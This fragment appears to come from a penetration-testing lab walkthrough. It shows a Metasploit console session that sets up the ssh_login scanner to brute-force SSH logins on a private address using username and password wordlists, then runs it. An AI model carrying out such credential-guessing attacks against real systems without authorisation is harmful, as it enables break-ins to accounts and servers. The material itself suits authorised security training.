 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.165
RHOSTS => 192.168.0.165
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/usernames.txt
USER_FILE => Desktop/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > run